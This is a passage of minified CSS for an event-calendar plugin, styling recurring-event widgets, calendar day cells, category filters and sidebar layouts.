#eaeaea;margin:0;display:none}.etn-recurring-widget .etn-date-meta{font-size:.8125rem;font-weight:600;text-transform:uppercase;padding:10px 20px;border:2px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;text-align:center}.etn-recurring-widget .etn-date-meta span{color:#5d78ff;font-size:1rem;display:block}.etn-recurring-widget .etn-title{margin:10px 0 0;padding:0;font-size:22px}.etn-recurring-widget .etn-title a{color:unset;text-decoration:none}.etn-recurring-widget .etn-title-wrap p{margin-bottom:20px}.etn-recurring-widget .recurring-content .etn-time-meta li{font-size:.875rem;list-style-type:none;line-height:1.5rem;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent{margin-bottom:20px}.etn-recurring-widget .etn-event-form-parent .etn-item-row{display:flex;justify-content:space-between;flex-wrap:wrap}.etn-recurring-widget .etn-event-form-parent label{display:block;margin-bottom:8px;font-size:.9375rem;font-weight:500;line-height:1.5rem}.etn-recurring-widget .etn-event-form-parent .attr-form-control{max-width:80px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{padding:0;height:auto;background:rgba(0,0,0,0);border:none;line-height:33px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-t-price,.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{font-size:1.125rem;font-weight:700;color:#5d78ff}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty{height:40px;background-color:#eaeef1;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border:none}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-quantity button{padding:0;background-color:rgba(0,0,0,0);color:#000}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{align-self:center}@media(max-width: 767px){.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{margin-top:20px}}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn{font-size:1rem;font-weight:500;background-color:#5d78ff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;padding:10px 30px;border:0;display:inline-block;color:#fff;line-height:32px}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover{background-color:#ff007a}.etn-recurring-widget .etn-form-wrap{padding-top:30px;border-top:1px solid #e4e7e9;display:none}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text{display:inline-block;position:relative;margin-right:15px;padding-right:15px}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before{content:"*";vertical-align:middle;font-size:1.25rem}.etn-recurring-widget .etn-zoom-event-notice{text-align:center;display:none}.etn-recurring-widget .etn-zoom-event-notice img{max-width:48px;display:block;margin:auto}.etn-recurring-widget .etn-recurring-header{padding-right:35px;padding-bottom:30px;position:relative;cursor:pointer;display:flex;flex-wrap:wrap;justify-content:space-between}@media(max-width: 767px){.etn-recurring-widget .etn-recurring-header{flex-wrap:wrap}}.etn-recurring-widget .etn-recurring-header .etn-arrow{position:absolute;right:0;top:50%;font-size:1.75rem;bottom:0;margin:auto;transform:translateY(-40%)}@media(min-width: 1024px){.etn-recurring-widget .etn-title-wrap{flex:0 0 50%;max-width:50%;padding:0 20px}}@media(max-width: 992px){.etn-recurring-widget .etn-title-wrap{flex:0 0 60%;max-width:60%;padding:0}}@media(max-width: 768px){.etn-recurring-widget .etn-title-wrap{flex:0 0 100%;max-width:100%;margin:20px 0}}.etn-recurring-widget .etn-thumb-wrap{flex:0 0 13%;max-width:13%;align-self:end}@media(max-width: 768px){.etn-recurring-widget .etn-thumb-wrap{flex:0 0 20%;max-width:20%}}.etn-recurring-widget .etn-thumb-wrap img{max-width:100%;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}@media(max-width: 992px){.etn-recurring-widget .etn-left-datemeta{display:flex;justify-content:space-between;margin-bottom:15px}.etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice{margin:0}}.etn-recurring-widget.no-active{opacity:.7}.etn-recurring-widget.active{box-shadow:0 0px 45px rgba(0,0,0,.07);opacity:1;background-color:#fff}.etn-recurring-widget.active .etn-arrow:before{content:""}.etn-recurring-widget:last-of-type{border-bottom:none}.etn_recur_hide_child>div{display:none}.etn-title-wrap p{margin-bottom:20px}.eventin-shortcode-wrapper,.events_calendar_classic{position:relative}.etn-event-loader{position:relative;z-index:9;text-align:center;background-color:rgba(0,0,0,.05);padding:30px;border-radius:6px;display:flex;align-items:center;justify-content:center}.etn-event-loader img{width:40px;height:40px}.etn-default-calendar-style{margin-bottom:30px}@media(max-width: 767px){.etn-default-calendar-style{margin-bottom:10px}}.etn-default-calendar-style .fc-toolbar{margin-top:15px;padding-bottom:15px}@media(min-width: 767px){.etn-default-calendar-style .fc-toolbar{max-width:280px;margin-top:0}}@media(max-width: 767px){.etn-default-calendar-style .fc-toolbar{margin-bottom:0 !important}}.etn-default-calendar-style .fc-toolbar h2{margin:0 0 0px;font-size:22px;font-weight:700}@media(max-width: 767px){.etn-default-calendar-style .fc-toolbar h2{font-size:18px}}.etn-default-calendar-style .fc-button{background-color:rgba(0,0,0,0);color:#000;height:40px;border:1px solid #ddd;width:40px;padding:0;text-align:center;display:grid !important;place-items:center !important;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}@media(max-width: 767px){.etn-default-calendar-style .fc-button{width:30px;height:30px;line-height:30px;font-size:12px}.etn-default-calendar-style .fc-button .fc-icon{font-size:12px !important;line-height:10px}}.etn-default-calendar-style .fc-button:hover{background:#5d78ff;border-color:#5d78ff}.etn-default-calendar-style .fc-view{border-top:1px solid #ddd;padding-top:20px}.etn-default-calendar-style .fc-daygrid-day-top{padding:0;justify-content:center;text-align:center}.etn-default-calendar-style .fc-daygrid-day-top a{width:50px;height:50px;margin:auto;border-radius:50%;line-height:50px;padding:0}@media(max-width: 767px){.etn-default-calendar-style .fc-daygrid-day-top a{width:30px;height:30px;line-height:30px;font-size:14px;font-weight:500}}.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a{pointer-events:none}.etn-default-calendar-style table{margin-bottom:0;border:none}.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:#fff;padding:10px 0}@media(max-width: 767px){.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}}.etn-default-calendar-style .fc-daygrid-day-events{display:none}.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:20px}@media(max-width: 767px){.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}}.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid{border:none}.etn-default-calendar-style .fc-daygrid-day-number{font-weight:700;color:#000}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number{background:rgba(93,120,255,.1);opacity:1;pointer-events:all}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight{background-color:#5d78ff;color:#fff}.etn-default-calendar-style .fc-day a{text-decoration:none !important}.etn-default-calendar-style .fc-day.fc-day-today .fc-daygrid-day-number{outline:2px solid #5d78ff;outline-offset:2px}.etn-default-calendar-style .etn-event-item{box-shadow:none;border:1px solid #ddd}.etn-default-calendar-style .etn-event-item .etn-title{margin:0 0 20px}.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-bottom:0;border-radius:8px}@media(max-width: 1024px){.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-top:20px}}.etn-default-calendar-style .etn-event-item .etn-event-thumb img{border-radius:8px}.etn-default-calendar-style .fc td,.etn-default-calendar-style .fc th{border:none;border-top:0 !important}.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event{display:none}.etn-default-calendar-style .fc .fc-daygrid-bg-harness{display:grid;place-items:center}.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{content:"";background:rgba(93,120,255,.2);width:50px;height:50px;z-index:1;position:absolute;text-align:center;margin:auto;left:0;right:0;border-radius:50%}@media(max-width: 767px){.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:30px;height:30px}}.etn-default-calendar-style .fc-state-highlight{background:#5d78ff;color:#fff !important}.date-selected-calendar-event .etn-event-item{padding:20px 0;width:100%;margin-inline:auto;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.date-selected-calendar-event .etn-event-item .etn-title{margin:0 0 5px;font-size:1.125rem}.date-selected-calendar-event .etn-event-item .etn-event-thumb{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}@media(min-width: 767px){.date-selected-calendar-event .etn-event-item .etn-event-thumb{margin-bottom:0}}.date-selected-calendar-event .etn-event-item .etn-event-price{font-size:1rem}.fc .fc-button{display:grid;place-items:center}.fc .fc-button .fc-icon{font-size:12px !important}@media(min-width: 1025px){.calendar_show.right{flex-direction:row-reverse}.calendar_show.right .etn-fullcalendar-content{padding-right:0;padding-left:40px;border-left:1px solid #ddd;border-right:none}.calendar_show.full_width .etn-fullcalendar-content{padding-right:0;border-right:none}}@media(min-width: 1025px){.calendar_show .etn-fullcalendar-content{padding-right:40px;border-right:1px solid #ddd}}.cat-dropdown-list{position:relative}@media(min-width: 767px){.cat-dropdown-list{max-width:212px;margin:0 0 -45px auto}}.cat-dropdown-list select{border:1px solid #ddd;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;width:100%;background-position-y:50%;padding:0 20px;height:44px}.etn-cal-selected-date{font-size:22px;font-weight:700;padding-bottom:20px;margin-bottom:15px;border-bottom:1px solid #ddd}.etn-cal-selected-date span{font-size:.9375rem;display:block;font-weight:400;line-height:14px;color:#777}.etn-not-found-post{background:rgba(255,0,0,.0588235294);padding:5px 15px;border-left:2px solid red;font-weight:400}.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar{max-width:100%}.cat-radio-list{height:100%;background:#f6f6f6;padding:20px}@media(max-width: 767px){.cat-radio-list{height:auto;margin-bottom:20px}}.cat-radio-btn-list [type=radio]:checked,.cat-radio-btn-list [type=radio]:not(:checked){position:absolute;left:-9999px}.cat-radio-btn-list [type=radio]:checked+label,.cat-radio-btn-list [type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:30px;display:inline-block;margin-bottom:5px;font-weight:600}.cat-radio-btn-list [type=radio]:checked+label:before,.cat-radio-btn-list [type=radio]:not(:checked)+label:before{content:"";position:absolute;left:0;top:7px;width:18px;height:18px;border:1px solid #ddd;border-radius:100%;background:#fff;font-size:1rem}.cat-radio-btn-list [type=radio]:checked+label:after,.cat-radio-btn-list [type=radio]:not(:checked)+label:after{content:"";width:8px;height:8px;background:#5d78ff;position:absolute;top:12px;left:5px;border-radius:100%;transition:all .2s ease}.cat-radio-btn-list [type=radio]:not(:checked)+label:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}.cat-radio-btn-list [type=radio]:checked+label:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;animation-duration:1s}.sidebar .cat-dropdown-list,.left-sidebar .cat-dropdown-list,.right-sidebar .cat-dropdown-list,.widget .cat-dropdown-list,.widgets .cat-dropdown-list,.main-sidebar .cat-dropdown-list,#sidebar .cat-dropdown-list{display:none}.sidebar .fc .fc-toolbar.fc-header-toolbar,.left-sidebar .fc .fc-toolbar.fc-header-toolbar,.right-sidebar .fc .fc-toolbar.fc-header-toolbar,.widget .fc .fc-toolbar.fc-header-toolbar,.widgets .fc .fc-toolbar.fc-header-toolbar,.main-sidebar .fc .fc-toolbar.fc-header-toolbar,#sidebar .fc .fc-toolbar.fc-header-toolbar{margin-bottom:0}.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.widget .etn-default-calendar-style .fc-daygrid-day-top a,.widgets .etn-default-calendar-style .fc-daygrid-day-top a,.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,#sidebar .etn-default-calendar-style .fc-daygrid-day-top a{width:35px;height:35px;line-height:35px}.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:6px;height:6px;bottom:0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item,.left-sidebar .date-selected-calendar-event .etn-event-item,.right-sidebar .date-selected-calendar-event .etn-event-item,.widget .date-selected-calendar-event .etn-event-item,.widgets .date-selected-calendar-event .etn-event-item,.main-sidebar .date-selected-calendar-event .etn-event-item,#sidebar .date-selected-calendar-event .etn-event-item{padding:0 0 10px;border-bottom:1px solid #ddd}.sidebar .date-selected-calendar-event .etn-event-item:hover,.left-sidebar .date-selected-calendar-event .etn-event-item:hover,.right-sidebar .date-selected-calendar-event .etn-event-item:hover,.widget .date-selected-calendar-event .etn-event-item:hover,.widgets .date-selected-calendar-event .etn-event-item:hover,.main-sidebar .date-selected-calendar-event .etn-event-item:hover,#sidebar .date-selected-calendar-event .etn-event-item:hover{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4{display:none}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.sidebar .date-selected-calendar-event .etn-event-item .etn-title,.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.widget .date-selected-calendar-event .etn-event-item .etn-title,.widgets .date-selected-calendar-event .etn-event-item .etn-title,.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,#sidebar .date-selected-calendar-event .etn-event-item .etn-title{font-size:.9375rem;line-height:1.125rem}.sidebar .calendar_show.right>.etn-col-lg-7,.sidebar .calendar_show.right>.etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-3,.sidebar .calendar_show.right .etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-4,.sidebar .calendar_show.left>.etn-col-lg-7,.sidebar .calendar_show.left>.etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-3,.sidebar .calendar_show.left .etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-4,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.left-sidebar .calendar_show.right>.etn-col-lg-7,.left-sidebar .calendar_show.right>.etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-3,.left-sidebar .calendar_show.right .etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-4,.left-sidebar .calendar_show.left>.etn-col-lg-7,.left-sidebar .calendar_show.left>.etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-3,.left-sidebar .calendar_show.left .etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-4,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.right-sidebar .calendar_show.right>.etn-col-lg-7,.right-sidebar .calendar_show.right>.etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-3,.right-sidebar .calendar_show.right .etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-4,.right-sidebar .calendar_show.left>.etn-col-lg-7,.right-sidebar .calendar_show.left>.etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-3,.right-sidebar .calendar_show.left .etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-4,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widget .calendar_show.right>.etn-col-lg-7,.widget .calendar_show.right>.etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-3,.widget .calendar_show.right .etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-4,.widget .calendar_show.left>.etn-col-lg-7,.widget .calendar_show.left>.etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-3,.widget .calendar_show.left .etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-4,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widgets .calendar_show.right>.etn-col-lg-7,.widgets .calendar_show.right>.etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-3,.widgets .calendar_show.right .etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-4,.widgets .calendar_show.left>.etn-col-lg-7,.widgets .calendar_show.left>.etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-3,.widgets .calendar_show.left .etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-4,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.main-sidebar .calendar_show.right>.etn-col-lg-7,.main-sidebar .calendar_show.right>.etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-3,.main-sidebar .calendar_show.right .etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-4,.main-sidebar .calendar_show.left>.etn-col-lg-7,.main-sidebar .calendar_show.left>.etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-3,.main-sidebar .calendar_show.left .etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-4,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,#sidebar .calendar_show.right>.etn-col-lg-7,#sidebar .calendar_show.right>.etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-3,#sidebar .calendar_show.right .etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-4,#sidebar .calendar_show.left>.etn-col-lg-7,#sidebar .calendar_show.left>.etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-3,#sidebar .calendar_show.left .etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-4,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sidebar .calendar_show.right .etn-fullcalendar-content,.sidebar .calendar_show.left .etn-fullcalendar-content,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.left-sidebar .calendar_show.right .etn-fullcalendar-content,.left-sidebar .calendar_show.left .etn-fullcalendar-content,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.right-sidebar .calendar_show.right .etn-fullcalendar-content,.right-sidebar .calendar_show.left .etn-fullcalendar-content,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widget .calendar_show.right .etn-fullcalendar-content,.widget .calendar_show.left .etn-fullcalendar-content,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widgets .calendar_show.right .etn-fullcalendar-content,.widgets .calendar_show.left .etn-fullcalendar-content,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.main-sidebar .calendar_show.right .etn-fullcalendar-content,.main-sidebar .calendar_show.left .etn-fullcalendar-content,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,#sidebar .calendar_show.right .etn-fullcalendar-content,#sidebar .calendar_show.left .etn-fullcalendar-content,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content{padding:0;border:0}.sidebar .event-calendar-wrapper,.left-sidebar .event-calendar-wrapper,.right-sidebar .event-calendar-wrapper,.widget .event-calendar-wrapper,.widgets .event-calendar-wrapper,.main-sidebar .event-calendar-wrapper,#sidebar .event-calendar-wrapper{padding:1rem}.sidebar .cat-radio-list,.left-sidebar .cat-radio-list,.right-sidebar .cat-radio-list,.widget .cat-radio-list,.widgets .cat-radio-list,.main-sidebar .cat-radio-list,#sidebar .cat-radio-list{height:100%;background:#f6f6f6;padding:20px 0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget 